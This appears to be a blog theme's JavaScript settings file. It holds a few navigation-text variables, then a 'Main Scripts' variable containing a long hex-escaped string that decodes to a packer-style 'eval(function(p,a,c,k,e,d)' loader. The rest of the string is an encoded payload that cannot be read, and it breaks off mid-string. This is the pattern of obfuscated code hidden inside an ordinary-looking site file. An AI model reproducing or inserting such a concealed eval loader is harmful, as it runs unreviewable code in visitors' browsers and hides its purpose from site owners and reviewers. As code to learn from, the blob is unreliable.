var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\